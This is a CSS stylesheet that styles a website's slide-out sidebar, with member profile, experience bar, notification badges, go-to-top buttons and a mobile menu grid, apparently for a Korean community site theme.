.sidebar-list .me-line1 .me-a1 { background:#eee; font-weight:bold; }
.sidebar-list .me-line2 .me-a2 { background:#eee; font-weight:bold; }
@media (min-width: 768px) {
	#nt_sidebar { right: -380px; }
}
@media (max-width: 767px) {
	#nt_sidebar { left: -100%; width:100%; }
}

/* Mask */
#nt_sidebar_mask { display:none; position:fixed; z-index:499; background:rgba(0,0,0,0.75); left:0; top:0; width:100%; height:100%; }

/* Noti Tack */
#nt_sidebar_noti { position: fixed; z-index: 100; }
@media (min-width: 768px) {
	#nt_sidebar_noti { top:40%; right: 0; border-top-left-radius: 50rem !important; border-bottom-left-radius: 50rem !important; }
}
@media (max-width: 767px) {
	#nt_sidebar_noti { left:0; bottom:25px; border-top-right-radius: 50rem !important; border-bottom-right-radius: 50rem !important; }
}

/* Go to Top */
#nt_sidebar_move { display:none; position: fixed; width: 40px; bottom: 20px; right: 25px; z-index: 2; }
#nt_sidebar_move span { display: block; color:#fff; background: rgba(0,0,0,0.5); margin:5px 0; text-align: center; border-radius: 50%; width: 42px; height: 42px; line-height: 42px !important; font-size: 19px; }
#nt_sidebar_move .sidebar-move-bottom { display:none; }

/* adds */ 
.nt_sidebar_m_top_menu {
    padding: 10px 0;
}
.nt_sidebar_m_header {
    position: relative;
    font-size: 21px;
    font-weight: 700;
    background: #232626;
    color: #cbcbcb;
    border-bottom: 3px solid #68f3af;
    padding: 8px 15px 6px
}
.icon_sidebar_m_x {
    position: absolute;
    top: 50%;
    right: 15px;
    width: 12px;
    transform: translateY(-50%);
    cursor: pointer;
}
.icon_sidebar_m_x img {
    max-width: 100%;
}.nt_sidebar_m_member {
    padding: 18px 15px 20px;
    font-size: 13px;
}
.nt_sidebar_m_member .mb_level {
    padding-left: 1px;
}
.nt_sidebar_m_member .hide-photo .xp-icon img {
    width: 16px!important;
    vertical-align: top;
    margin-top: 5px
}
.nt_sidebar_m_member .hide-photo .nt_sidebar_m_noti_cnt {
    position: relative;
    margin-left: 10px;
    cursor: pointer
}
.nt_sidebar_m_member .hide-photo .nt_sidebar_m_noti_cnt img {
    width: 35px
}
.nt_sidebar_m_member .hide-photo .nt_sidebar_m_noti_cnt span {
    position: absolute;
    font-size: 10px;
    font-weight: 700;
    text-align: center;
    top: 0;
    left: 16px;
    line-height: 1;
    min-width: 10px;
    padding: 3px 4px 2px;
    background: #68f3af;
    color: #000;
    border-radius: 8px;
    box-shadow: 0 4px 6px -2px #727272;
    -webkit-box-shadow: 0 4px 6px -2px #727272;
    -moz-box-shadow: 0 4px 6px -2px #727272;
    white-space: nowrap;
    vertical-align: baseline
}

.nt_sidebar_m_member .mb_level {
    padding-left: 1px
}

.nt_sidebar_m_member .mb_level img {
    width: 11px;
    margin-right: 3px
}

.nt_sidebar_m_member .hide-photo .sv_wrap {
    font-weight: 700;
    font-size: 15px;
}
.nt_sidebar_m_member .mb_exp {
    line-height: 1
}

.nt_sidebar_m_member .mb_exp .div-progress {
    border-radius: 50px;
    color: #929292;
    background: #fff;
    box-shadow: 0 1px 3px #00000024;
    overflow: hidden
}

.nt_sidebar_m_member .mb_exp .div-progress .progress-bar {
    background: #68f3af;
    height: 20px;
    line-height: 20px;
    font-size: 11px;
    border-radius: 50px
}
.nt_sidebar_m_member .mb_point .btn_point {
    display: inline-block;
    vertical-align: top;
    background: #292d2e;
    color: #000;
    border-radius: 5px;
    font-size: 11px;
    padding: 5px 8px;
    margin-left: 5px;
    line-height: 1;
}
.nt_sidebar_m_top_menu_c {
}

.nt_sidebar_m_top_menu_c ul {
    font-size: 0
}

.nt_sidebar_m_top_menu_c ul:after {
    content: '';
    display: block;
    visibility: hidden;
    clear: both
}

.nt_sidebar_m_top_menu_c ul li {
    display: inline-block;
    width: 25%;
    text-align: center
}

.nt_sidebar_m_top_menu_c ul li a {
    position: relative;
    display: block;
    padding: 0 15px;
    text-align: center
}

.nt_sidebar_m_top_menu_c ul li a .bg_circle {
    position: relative;
    width: 100%;
    padding-top: 100%; /* 정사각형 비율 유지 */
    background: #292d2e;
    border-radius: 50%;
    text-align: center;
}
.nt_sidebar_m_top_menu_c ul li a .bg_circle i {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 20px;
    color: #fff;
}


.nt_sidebar_m_top_menu_c ul li a .img img {
    max-width: 35%;
    vertical-align: middle
}

.nt_sidebar_m_top_menu_c ul li a .mb_memo_cnt {
    position: absolute;
    font-size: 10px;
    font-weight: 700;
    text-align: center;
    top: 50%;
    left: 58%;
    line-height: 1;
    min-width: 10px;
    padding: 3px 4px 2px;
    background: #28a745;
    color: #fff;
    border-radius: 8px;
    box-shadow: 0 4px 6px -2px #727272;
    -webkit-box-shadow: 0 4px 6px -2px #727272;
    -moz-box-shadow: 0 4px 6px -2px #727272;
    white-space: nowrap;
    vertical-align: baseline
}

.nt_sidebar_m_top_menu_c ul li .text {
    font-size: 13px;
    color: #cbcbcb;
    font-weight: 700;
    margin-top: 8px
}
.nt_sidebar_m_member .mb_signature {
    border-radius: 50px;
    color: #929292;
    background: #232626;
    box-shadow: 0 1px 3px #00000024;
    padding: 1px 10px 0;
    overflow: hidden;
}
.nt_sidebar_m_date {
    background: #232626
}

.nt_sidebar_m_date>div {
    padding: 4px 15px;
    font-size: 14px;
    border-bottom: 1px solid #f5f5f5
}

.nt_sidebar_m_date>div:last-child {
    border-bottom: 0
}

.nt_sidebar_m_banner {
    padding: 0 10px 10px
}

.nt_sidebar_m_banner img {
    max-width: 100%
}
.nt_sidebar_m_banner {
    padding-top: 10px;
}
#nt_sidebar_m_top_menu_c {
    padding: 0 10px
}

#nt_sidebar_m_top_menu_c:after {
    display: block;
    content: '';
    visibility: hidden;
    clear: both
}

#nt_sidebar_m_top_menu_c>div {
    display: flex;
    align-items: center;
    float: left;
    width: calc((100% - 10px)/3);
    margin-left: 5px;
    text-align: center;
    height: 50px;
    cursor: pointer;
    border-radius: 6px
}

#nt_sidebar_m_top_menu_c>div:first-child {
    margin-left: 0
}

#nt_sidebar_m_top_menu_c .nt_sidebar_m_top_menu_c_div {
    width: 100%;
    margin-top: 3px
}

#nt_sidebar_m_top_menu_c .nt_sidebar_m_top_menu_c_title {
    position: relative;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: -.08rem
}

#nt_sidebar_m_top_menu_c .nt_sidebar_m_top_menu_c_title img {
    *position: absolute;
    width: 30px
}

.nt_sidebar_m_banner {
    padding: 0 10px 10px
}

.nt_sidebar_m_banner img {
    max-width: 100%
}

.nt_sidebar_m_menu ul {
    width: 100%;
    border-collapse: collapse
}

.nt_sidebar_m_menu ul li {
    background: #fff;
}
.nt_sidebar_m_menu_depth_1 {
    font-size: 15px;
	color: #68f3af;
    font-weight: 700;
    padding: 4px 15px;
	background-color:#292d2e;
    border-top: 1px solid #f5f5f5;
	border-bottom: 1px solid #f5f5f5;
    margin-top: -1px
}

.nt_sidebar_m_menu_depth_2_list:after {
    content: '';
    display: block;
    visibility: hidden;
    clear: both
}
.nt_sidebar_m_menu_depth_2_list.divide_3 li {
    border-right: 1px solid #cbcbcb;
}
.nt_sidebar_m_menu_depth_2_list li {
    float: left;
    border-bottom: 1px solid #f5f5f5
}
.nt_sidebar_m_menu_depth_2_list.divide_2 li:first-child {
    border-right: 1px solid #ccc; /* 색은 원하는 대로 바꿔라 */
}
.nt_sidebar_m_menu_depth_2_list.divide_2 li {
    width: 50%
}

.nt_sidebar_m_menu_depth_2_list.divide_2 li:nth-child(2n) {
    border-right: 0
}

.nt_sidebar_m_menu_depth_2_list.divide_3 li {
    width: calc(100%/3)
}

.nt_sidebar_m_menu_depth_2_list.divide_3 li:nth-child(3n) {
    border-right: 0
}

.nt_sidebar_m_menu_depth_2_list li a {
    display: block;
	background-color:#292d2e;
    text-align: center;
    font-size: 13px;
    padding: 7px 0
}
#nt_sidebar_m .nt_sidebar_m_body .nt_sidebar_m_item {
    display: none
}